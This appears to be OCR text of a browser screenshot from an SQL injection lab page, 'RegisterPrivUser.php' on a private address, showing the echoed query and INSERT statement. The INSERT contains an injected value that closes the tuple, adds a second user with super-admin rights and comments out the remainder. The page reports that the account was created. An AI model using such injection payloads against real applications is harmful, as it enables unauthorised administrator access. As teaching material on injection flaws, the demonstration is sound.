 http://10.0.0.4/SQLInjection/RegisterPrivUser.php - Opera
File Edit View Bookmarks Widgets Tools Help
http://10.0.0.4/SQ...
http://10.0.0.4/SQLInjection/RegisterPrivUser.php
Google
SQL QUERY: SELECT USER_NAME FROM priv_users WHERE USER_NAME = 'priv_user'
SQL INSERT STATEMENT: INSERT INTO priv_users(USER_NAME, PASSWORD, EMAIL, SUPER_ADMIN) VALUES
('priv_user', 'd41d8cd98f00b204e9800998ecf8427e', 'priv_user@gmail.com', 0), ('priv_user2', 'password',
'priv_user2@gmail.com', 1) #', false)
INSERT RESULT: Priv User Account Created
100%